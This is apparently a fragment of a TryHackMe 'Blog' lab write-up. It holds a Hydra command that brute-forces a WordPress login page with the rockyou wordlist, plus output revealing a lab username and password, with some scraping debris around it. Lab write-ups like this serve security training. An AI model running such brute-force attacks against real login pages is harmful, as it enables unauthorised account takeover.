 //kwheel:cutiepie1
(nobodyatall㉿0×DEADBEEF)-[~/tryhackme/blog]
$ hydra -L user -P /usr/share/wordlists/rockyou.txt blog.thm http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^:is incorrect' -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-16 11:07:34
[DATA] max 64 tasks per 1 server, overall 64 tasks, 28688798 login tries (l:2/p:14344399), ~448263 tries per task
[DATA] attacking http-post-form://blog.thm:80/wp-login.php:log=^USER^&pwd=^PASS^:is incorrect
[STATUS] 1885.00 tries/min, 1885 tries in 00:01h, 28686913 to do in 253:39h, 64 active
[80][http-post-form] host: blog.thm login: bjoel
[STATUS] 4781757.67 tries/min, 14345273 tries in 00:03h, 14343525 to do in 00:03h, 64 active
[80][http-post-form] host: blog.thm login: kwheel password: cutiepie1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-16 11:11:55
(nobodyatall㉿0×DEADBEEF)-[~/tryhackme/blog]
Username or Email Address
$